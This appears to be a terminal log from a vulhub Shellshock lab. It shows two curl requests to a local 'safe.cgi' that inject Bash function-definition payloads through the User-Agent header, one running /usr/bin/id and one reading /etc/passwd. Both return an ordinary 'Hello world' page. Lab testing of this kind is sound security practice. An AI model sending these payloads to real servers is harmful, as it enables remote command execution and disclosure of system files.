 cuc@cuc-cloudlab:~/workspace/vulhub/shellshock$ curl -H "User-Agent: () { foo;}; echo \"Content-Type: text/plain\" ; echo ; /usr/bin/id" http://127.0.0.1/safe.cgi
<html>
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8">
<title>Bash ShellShock</title>
</head>
<body>
<p>
Hello world
</p>
</body>
</html>
cuc@cuc-cloudlab:~/workspace/vulhub/shellshock$ curl -H "User-Agent: () { test;};echo \"Content-type: text/plain\"; echo; echo; /bin/cat /etc/passwd" http://127.0.0.1/safe.cgi
<html>
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8">
<title>Bash ShellShock</title>
</head>
<body>
<p>
Hello world
</p>
</body>
</html>